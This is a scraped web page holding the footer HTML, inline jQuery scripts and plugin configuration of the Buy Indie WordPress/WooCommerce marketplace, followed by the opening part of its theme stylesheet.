						<li id="menu-item-129" class="linkedin menu-item"><a href="https://www.linkedin.com/in/susanbonnar/"></a></li>
					</ul>
				</div>	
			</div><!-- .footer-widget-area -->
        </div>
    </div>

    <div class="copy-container">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-copy">
                        <div class="col-md-6 site-info">
                            &copy; Buyindie Ltd | Registered in England Number: 14258691. Web Design by <a href="https://dorset.tech" target="_blank">Dorset Tech                        </div><!-- .site-info -->

                        <div class="col-md-6 footer-gateway">
                            <div class="footer-menu-container clearfix"><ul id="menu-copyright-menu" class="menu list-inline pull-right"><li id="menu-item-13179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179"><a href="https://buyindie.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-452" class="pipeafter menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://buyindie.co.uk/privacy-and-cookies/">Privacy and Cookies</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div><!-- .row -->
        </div><!-- .container -->
    </div> <!-- .copy-container -->
</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buyindie-child\/*","\/wp-content\/themes\/buyindie\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			
    <script type="text/javascript">
        jQuery(document).ready(function(){

            jQuery('.vc_tta-tab').on('click', function() {

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 0);

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 1);

            });

            var regurl = window.location.href;
            regurl = regurl.split('/')[3];
            if ( regurl == 'reg' ) {
                // if ( 0 != 1 ) {
                //    window.location.href = https://buyindie.co.uk/;
                // }

                // var param = getUrlVars();

                // if ( param['type'] != 'monthly' || param['type'] != 'annual' ) {
                //     window.location.href = "http://stackoverflow.com";
                //     console.log(regurl);
                // }
            }

        });
    </script>

    <script type="text/javascript">
        jQuery(document).ready(function($){
            var param = getUrlVars();
            if ( param['type'] == 'monthly' ) {
                $('#dokan-subscription-pack option:eq(0)').prop('selected', true)
            } else if ( param['type'] == 'annual' ) {
                $('#dokan-subscription-pack option:eq(1)').prop('selected', true)

            }

            $('.product_pack_item').each(function( item, i ){

                var buy_btn = $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href');
                var plan_name = $(this).find('.pack_content').find('h2').text()
                console.log(buy_btn);
                console.log(plan_name);
                    console.log(param);
                if ( buy_btn.indexOf("add-to-cart") ) {
                    var oprtr = '?';
                    if ( plan_name == 'Monthly Package' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=monthly');
                    } else if( plan_name == 'Annual' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=annual');
                    }
                }
            });
        });

        function getUrlVars() {
            var vars = [], hash;
            var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
            for(var i = 0; i < hashes.length; i++) {
                hash = hashes[i].split('=');
                vars.push(hash[0]);
                vars[hash[0]] = hash[1];
            }
            return vars;
        }
    </script>
<script type="text/javascript">
    jQuery(document).ready(function() {
        var $ = jQuery;
        if ($('.seller-media-btn').length > 0) {
            if ( typeof wp !== 'undefined' && wp.media && wp.media.editor) {
                $('.seller-media-btn').on('click', function(e) {
                    e.preventDefault();
                    var button = $(this);
                    var id = button.prev();
                    wp.media.editor.send.attachment = function(props, attachment) {
                        id.val(attachment.id);
                    };
                    wp.media.editor.open(button);
                    return false;
                });
            }
        }

        $('body').on('click', '.img-manage a, .m-bulk-delete', function(e){
            e.preventDefault();
            var ajaxurl = "https://buyindie.co.uk/wp-admin/admin-ajax.php";
            var attachment_id = $(this).parent().data('id');
            var this_obj = this;
            // is multi delete
            var multicheck = [];

            var checked = $(".media-lib li input:checked").length > 0;
            let clickedval = this.getAttribute('class');
            console.log(this);
            console.log(clickedval);
            if (!checked && 'm-bulk-delete' === clickedval){
                alert("Please check at least one checkbox");
                return false;
            }
            $('.media-lib li input:checkbox:checked').each(function(i){
                multicheck[i] = $(this).val();
            });
            var dataVariable = {
                'action': 'manage_seller_media',
                'attachment_id': attachment_id,
                'multicheck_id': multicheck,
            };

            jQuery.ajax({
                url: ajaxurl, // this will point to admin-ajax.php
                type: 'POST',
                data: dataVariable,
                beforeSend: function() {
                    $('.entry-content').block({
                        message: null,
                        overlayCSS: {
                            background: "#fff",
                            opacity: .6
                        }
                    });
                },
                success: function (res) {
                    if ( res.status ) {
                        Swal.fire({
                            position: 'top-end',
                            icon: 'success',
                            title: res.message,
                            showConfirmButton: false,
                            timer: 1500
                        });

                        rm_elem = res.id;
                        for (var i = 0; i < rm_elem.length; i++) {
                            console.log(rm_elem[i]);
                            $('.media-lib li .img-manage[data-id='+rm_elem[i]+']').parent('li').remove();

                        }
                        // setTimeout(function(){ location.reload(); }, 1500);
                        location.reload(true);
                    }
                    $('.entry-content').unblock();

                }
            });

        });

    });
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/buyindie.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Clothing &amp;amp; Accessories","@id":"https:\/\/buyindie.co.uk\/product-category\/clothing-accessories\/"}},{"@type":"ListItem","position":3,"item":{"name":"Men\u2019s","@id":"https:\/\/buyindie.co.uk\/product-category\/clothing-accessories\/mens\/"}},{"@type":"ListItem","position":4,"item":{"name":"Cufflinks","@id":"https:\/\/buyindie.co.uk\/product-category\/clothing-accessories\/mens\/cufflinks\/"}}]}</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-ls-custom-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/css/style.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buyindie.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.22"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/bootstrap.min.js" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/script.js" id="dokan-theme-scripts-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfazTkiAAAAABcs3BU_MzDsjHeX961I1Ytjlvox&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfazTkiAAAAABcs3BU_MzDsjHeX961I1Ytjlvox",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="dokan-ls-custom-js-js-extra">
/* <![CDATA[ */
var dokanLiveSearch = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-pro\/modules\/live-search\/assets\/images\/loading.gif","currentTheme":"buyindie-child","themeTags":{"dokan-theme":"#primary"},"dokan_search_action":"dokan_suggestion_search_action","dokan_search_nonce":"a55947c174"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/js/script.js?ver=4.1.3" id="dokan-ls-custom-js-js"></script>
<script></script>
<div id="yith-wcwl-popup-message" style="display:none;"><div id="yith-wcwl-message"></div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://buyindie.co.uk/wp-content/themes/buyindie/style.css
body_size: 10213
content:
/*
Theme Name: Buy Indie
Theme URI: https://dorset.tech
Author: Dorset Tech
Author URI: https://dorset.tech
Description: An e-commerce theme for Buy Indie
Version: 2.3.10
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
h1,
h2,
h3 {
  color: #222;
}
h1 {
  font-size: 28px;
}
h2 {
  font-size: 24px;
}
h3 {
  font-size: 18px;
}
body {
  font-family: 'Open Sans', sans-serif;
  font-size: 14px;
  line-height: 150%;
  color: #444;
  background: #fafafa;
}
body .container {
  max-width: 1140px;
}
h1,
h2,
h3,
h4,
h5,
select {
  font-family: 'Open Sans', sans-serif;
}
a:hover {
  text-decoration: none;
}
/* Text meant only for screen readers */
.assistive-text {
  clip: rect(1px 1px 1px 1px);
  /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}
/* Alignment */
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
  text-align: center;
}
.clearfloat {
  clear: both;
}
.wp-caption {
  border: 1px solid #EDEDED;
  max-width: 100%;
}
.wp-caption.aligncenter,
.wp-caption.alignleft,
.wp-caption.alignright {
  margin-bottom: 1.5em;
}
.wp-caption img {
  display: block;
  margin: 1.2% auto 0;
  max-width: 98%;
}
.wp-caption-text {
  text-align: center;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}
.site-content .gallery {
  margin-bottom: 1.5em;
}
.site-content .gallery a img {
  border: none;
  height: auto;
  max-width: 90%;
}
.site-content .gallery dd {
  margin: 0;
}
.required {
  color: red;
}
/*--------------------------------------------------
:: Header
-------------------------------------------------- */
.site-header {
  padding: 0;
  box-shadow: 0 1px 2px #e9e9e9;
  border-bottom: 1px solid #dedede;
  background: #fff;
  margin-bottom: 20px;
}
.site-header .header {
  margin-bottom: 10px;
  overflow: hidden;
}
.site-header h1.site-title {
  font-size: 32px;
  font-weight: normal;
  margin-bottom: 7px;
  padding-bottom: 0px;
  margin-top: 10px;
}
.site-header h1.site-title a {
  color: #ccc;
  background: url('assets/images/logo.png') no-repeat 0% 0%;
  width: 300px;
  height: 60px;
  display: block;
  text-indent: -9999px;
}
.site-header h1.site-title a small {
  display: none;
}
.site-header h1.site-title a:hover {
  text-decoration: none;
}
.site-header .widget {
  border: none;
  background: transparent;
  margin: 22px 0 0 0;
  padding: 0;
}
.site-header .widget .widget-title {
  display: none;
}
.site-header .divider {
  border-left: 1px solid #dedede;
  border-right: 1px solid #bababa;
}
.site-header .site-navigation {
  position: relative;
  background: #ccc;
}
.site-header .menu-container {
  margin-bottom: 20px;
  position: relative;
}
.site-header .cart-area-top {
  margin-top: 27px;
  float: right;
}
.site-header .cart-area-top a {
  color: #333;
}
.site-header .cart-area-top li {
  border-right: 1px solid #eee;
  padding: 0 15px 0 5px;
  font-size: 14px;
}
.site-header .cart-area-top li:last-child {
  border-right: 0;
}
.site-header .cart-area-top li.nav-cart-link {
  position: relative;
  border-right: 0;
}
.site-header .cart-area-top li.nav-cart-link .cart-link-price {
  color: #ccc;
}
.site-header .cart-area-top li.nav-cart-link .cart-items {
  display: none;
  position: absolute;
  background: #fff;
  z-index: 9999;
  border: 1px solid #ddd;
  width: 250px;
  right: 0;
  top: 25px;
  padding: 5px 10px 15px 10px;
}
.site-header .cart-area-top li.nav-cart-link .popover-content {
  width: 250px;
}
.site-header .cart-area-top li.nav-cart-link table {
  width: 100%;
  font-size: 12px;
  margin-bottom: 10px;
}
.site-header .cart-area-top li.nav-cart-link table td.product-thumb {
  width: 15%;
  padding: 5px 0;
}
.site-header .cart-area-top li.nav-cart-link table td.product-thumb img {
  max-width: 32px;
  max-height: 32px;
  border: 1px solid #eee;
  padding: 1px;
  border-radius: 3px;
}
.site-header .cart-area-top li.nav-cart-link table td.product-remove-link {
  padding: 0 10px 0 0;
  width: 5%;
}
.site-header .cart-area-top li.nav-cart-link table td.product-remove-link a.remove {
  color: #fff;
  font-weight: bold;
  background: red;
  border-radius: 500px;
  padding: 1px 5px;
}
.site-header .cart-area-top li.nav-cart-link table td.product-name {
  width: 50%;
  padding: 0 3px;
}
.site-header .cart-area-top li.nav-cart-link table td.product-name a {
  color: #ccc;
}
.site-header .cart-area-top li.nav-cart-link table td.product-price {
  width: 30%;
  padding: 0 3px;
}
.site-header .cart-area-top li.nav-cart-link a.btn {
  color: #fff;
}
.site-header .menu-container {
  margin-bottom: 0;
}
.dropdown-menu .dropdown-menu {
  top: 0;
  left: 100%;
}
.dropdown-menu .caret {
  border-top: 4px solid transparent;
  border-right: 4px solid transparent;
  border-bottom: 4px solid transparent;
  border-left: 4px solid #000;
}
.dropdown-menu .open > a .caret,
.dropdown-menu .open > a:hover .caret,
.dropdown-menu .open > a:focus .caret {
  border-top-color: transparent;
  border-bottom-color: transparent;
}
.dropdown-menu > li > a.dropdown-toggle:hover,
.dropdown-menu li > a.dropdown-toggle:focus {
  color: #333333;
}
.nav > li.dokan-hide {
  display: none;
}
/*--------------------------------------------------
:: Navbar
-------------------------------------------------- */
.woocommerce-demo-store .navbar-top-area {
  margin-top: 32px;
}
.navbar-top-area.navbar {
  border-radius: 0;
  margin-bottom: 0;
  min-height: 20px;
  border: none;
  border-bottom: 1px solid #ddd;
}
.navbar-top-area.navbar-inverse {
  background-color: #f0f0f0;
}
.navbar-top-area .navbar-collapse {
  padding-left: 0;
}
.navbar-top-area .navbar-nav > li {
  border-right: 1px solid #fff;
  border-left: 1px solid #ccc;
}
.navbar-top-area .navbar-nav > li:first-child {
  border-left: none;
}
.navbar-top-area .navbar-nav > li:last-child {
  border-right: none;
}
.navbar-top-area .navbar-nav > li > a {
  font-size: 12px;
  padding: 8px 10px;
  line-height: 15px;
  color: #555;
}
.navbar-top-area .navbar-nav > li > a:hover,
.navbar-top-area .navbar-nav > li > a:focus {
  color: #111;
}
.navbar-top-area .navbar-nav > li.active > a,
.navbar-top-area .navbar-nav > li.active > a:hover,
.navbar-top-area .navbar-nav > li.active > a:focus {
  background-color: #DDD;
  color: #666;
}
.navbar-top-area .widget_shopping_cart_content {
  padding: 5px 10px;
  min-width: 300px;
}
.navbar-top-area .widget_shopping_cart_content p.total {
  text-align: right;
  padding: 0px 3px 6px 0px;
  font-size: 15px;
}
.navbar-top-area .widget_shopping_cart_content p.buttons {
  width: 100%;
  margin-bottom: 1px;
}
.navbar-top-area .widget_shopping_cart_content p.buttons a.button {
  width: 48%;
  border-radius: 0px;
  height: 33px;
  line-height: 26px;
}
.navbar-top-area .widget_shopping_cart_content p.buttons a.button:first-child {
  float: left;
}
.navbar-top-area .widget_shopping_cart_content p.buttons a.button:last-child {
  float: right;
}
.navbar-top-area .widget_shopping_cart_content p.buttons:after {
  display: table;
  content: "";
  clear: both;
}
.navbar-top-area .widget_shopping_cart_content ul {
  list-style: none;
  margin: 0 0 15px 0;
  padding: 0;
}
.navbar-top-area .widget_shopping_cart_content ul li {
  border-bottom: 1px solid #EDEDED;
  padding: 8px 0;
}
.navbar-top-area .widget_shopping_cart_content ul li:before,
.navbar-top-area .widget_shopping_cart_content ul li:after {
  content: " ";
  display: table;
}
.navbar-top-area .widget_shopping_cart_content ul li:after {
  clear: both;
}
.navbar-top-area .widget_shopping_cart_content ul li .cart-remove-icon {
  float: left;
  width: 8%;
  margin-right: 10px;
  height: 70px;
  vertical-align: middle;
  position: relative;
}
.navbar-top-area .widget_shopping_cart_content ul li .cart-remove-icon a {
  position: relative;
  top: 32%;
}
.navbar-top-area .widget_shopping_cart_content ul li .mini-cart-content {
  float: left;
  width: 88%;
}
.navbar-top-area .widget_shopping_cart_content ul li .mini-cart-content dl {
  margin: 0;
  padding-left: 0px;
  border-left: none;
}
.navbar-top-area .widget_shopping_cart_content ul li .mini-cart-content dl dt,
.navbar-top-area .widget_shopping_cart_content ul li .mini-cart-content dl dd {
  font-weight: normal;
  padding: 0 0 0.25em;
  margin: 0 4px 0 0;
  clear: left;
  font-style: italic;
  color: #aaa;
  float: none;
}
.navbar-top-area .widget_shopping_cart_content ul li.empty {
  border-bottom: none;
}
.navbar-top-area .widget_shopping_cart_content ul li .quantity {
  display: block;
  margin: 0;
}
.navbar-top-area .widget_shopping_cart_content ul img {
  border: 1px solid #EDEDED;
  border-radius: 3px;
  box-shadow: none;
  padding: 2px;
  width: 50px;
  float: right;
  height: auto;
  margin-left: 4px;
}
.navbar-top-area .widget_shopping_cart_content a.button {
  border: 1px solid #EDEDED;
  box-shadow: none;
  padding: 3px 8px;
}
.navbar-top-area .dokan-cart-amount-top {
  color: #aaa;
}
.navbar-top-area li.open .dokan-cart-amount-top {
  color: #fff;
}
.navbar-default {
  background-color: #fff;
  border: none;
  border-top: 1px solid #eee;
  border-radius: 0;
  margin-bottom: 0;
  padding-bottom: 0;
  min-height: 35px;
}
.navbar-default .navbar-nav > li > a {
  font-size: 14px;
  padding-top: 7px;
  padding-bottom: 7px;
}
/*  --------------------------------------------------
:: Navigation
-------------------------------------------------- */
#navigation {
  margin-top: 10px;
  margin-bottom: 10px;
}
#navigation ul,
#navigation ul li,
#navigation ul ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#navigation ul {
  position: relative;
  z-index: 97;
  float: left;
}
#navigation ul li {
  float: left;
  line-height: 1.8em;
  vertical-align: middle;
  zoom: 1;
}
#navigation ul li.hover,
#navigation ul li:hover {
  position: relative;
  z-index: 99;
  cursor: default;
}
#navigation ul li ul {
  visibility: hidden;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 598;
  width: 100%;
}
#navigation ul ul li {
  float: none;
}
#navigation ul ul ul {
  top: 0px;
  left: 99%;
}
#navigation ul li:hover > ul {
  visibility: visible;
}
/* Default CSS Drop-Down Menu Theme*/
#navigation ul {
  font-weight: normal;
}
#navigation ul li a {
  padding: 7px 15px;
  display: block;
}
#navigation ul li a:link,
#navigation ul li a:visited {
  text-decoration: none;
}
/* -- level mark -- */
#navigation ul li ul {
  width: 200px;
  margin-left: 0px;
}
#navigation ul li ul li ul li ul {
  margin-left: 2px;
}
#navigation ul li ul li {
  margin-top: 0px;
}
#navigation h3 {
  display: none;
}
.site-header #navigation {
  margin: 0;
  display: block;
  font-size: 13px;
}
.site-header #navigation li {
  display: block;
  line-height: 36px;
}
.site-header #navigation li:first-child {
  border-left: none;
}
.site-header #navigation li:last-child {
  border-right: none;
}
.site-header #navigation li a {
  display: block;
  color: #FFF;
  padding: 0 13px;
  white-space: nowrap;
  text-decoration: none;
}
.site-header #navigation li ul.sub-menu {
  opacity: 0;
}
.site-header #navigation li ul.sub-menu li {
  height: 0;
}
.site-header #navigation li:hover {
  background: #f2f2f2;
}
.site-header #navigation li:hover a {
  text-shadow: none;
}
.site-header #navigation li:hover ul.sub-menu {
  background: #ffffff;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  -webkit-transition: opacity 0.25s ease 0.1s;
  -moz-transition: opacity 0.25s ease 0.1s;
  -o-transition: opacity 0.25s ease 0.1s;
  -ms-transition: opacity 0.25s ease 0.1s;
  transition: opacity 0.25s ease 0.1s;
  opacity: 1;
}
.site-header #navigation li:hover ul.sub-menu li {
  border-bottom: 1px solid #EDEDED;
  -webkit-transition: opacity 0.25s ease 0.1s;
  -moz-transition: opacity 0.25s ease 0.1s;
  -o-transition: opacity 0.25s ease 0.1s;
  -ms-transition: opacity 0.25s ease 0.1s;
  transition: opacity 0.25s ease 0.1s;
  height: auto;
}
.site-header #navigation li:hover ul.sub-menu li a {
  background: #fff;
  color: #ccc;
}
.site-header #navigation li:hover ul.sub-menu li a:hover {
  text-shadow: 0 1px 0 #fff;
}
.site-header #navigation li:hover ul.sub-menu li:last-child {
  border-bottom: none;
}
.site-header #navigation li:hover ul.sub-menu li.current_page_item a {
  text-shadow: 0 1px 0 #fff;
}
.site-header #navigation li:focus {
  background: #fff;
}
.site-header #navigation .caret {
  margin-top: 10px;
  margin-left: 5px;
  border-top-color: #fff;
}
.site-header #navigation > ul > li > a:hover {
  text-shadow: none;
}
.site-header #navigation > ul > li {
  border-left: 1px solid #dedede;
  border-right: 1px solid #bababa;
}
.site-header #navigation > ul > li.current-menu-item > a {
  background: #999999;
  text-shadow: none;
  font-weight: bold;
}
.site-header #navigation > ul > li.current-menu-item > a:hover {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.site-header #navigation > ul {
  height: 36px;
}
/*--------------------------------------------------
:: Content
-------------------------------------------------- */
.site-content {
  min-height: 250px;
}
.site-content article {
  position: relative;
}
.site-content article li {
  line-height: 25px;
}
.site-content article.error404 {
  text-align: center;
}
.site-content article.error404 form {
  margin: 30px auto 30px auto;
  max-width: 50%;
}
.site-content .entry-header .entry-title {
  border-bottom: 1px solid #EDEDED;
  padding-bottom: 10px;
  margin-bottom: 10px;
  margin-top: 0;
}
.site-content .entry-header .entry-title a {
  color: #222;
}
.site-content .entry-header .entry-title a:hover {
  text-decoration: none;
  color: #5aabd6;
}
.site-content .entry-content {
  margin-bottom: 15px;
}
.site-content .entry-meta {
  margin-bottom: 15px;
  font-size: 13px;
}
.site-content .entry-meta .sep {
